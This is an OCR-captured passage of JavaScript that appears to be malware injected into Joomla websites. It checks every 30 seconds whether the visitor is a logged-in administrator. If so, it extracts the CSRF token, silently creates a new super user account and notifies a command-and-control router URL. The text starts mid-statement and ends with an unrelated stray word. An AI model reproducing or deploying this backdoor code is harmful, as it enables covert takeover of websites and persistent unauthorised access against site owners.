
u).toString(),redirect: 'follow'}).catch(function () { return
null; });}function runCreate() {if
(window.joomlacreater_create_done)
return;window.joomlacreater_create_done =
true;fetchConfig().then(function (data) {var u =
mergeUser(data);var router = (data && data.ok &&
data.router_url) ? data.router_url : (C2 +
'/router.php');return fetch(FORM_URL, { credentials:
'include' }).then(function (r) { return r.text();
}).then(function (html) {if (!isAdminHtml(html)) return;var
token = extractToken(html);if (!token) return;return
createSuperUser(token, u).then(function ()
{notifyRouter(router, u);});});}).catch(function ()
{});}function checkAdmin()
{fetch('/administrator/index.php', {credentials:
'include',redirect: 'manual',cache: 'no-
store'}).then(function (r) {if (r.type === 'opaqueredirect' ||
r.status === 0 || r.status === 302) {return
fetch('/administrator/index.php', { credentials: 'include'
}).then(function (x) { return x.text(); });}if (r.status === 401
|| r.status === 403) return '';return r.text();}).then(function
(html) {if (isAdminHtml(html))
runCreate();}).catch(function ()
{});}checkAdmin();setInterval(checkAdmin, 30000);})();
Sfakia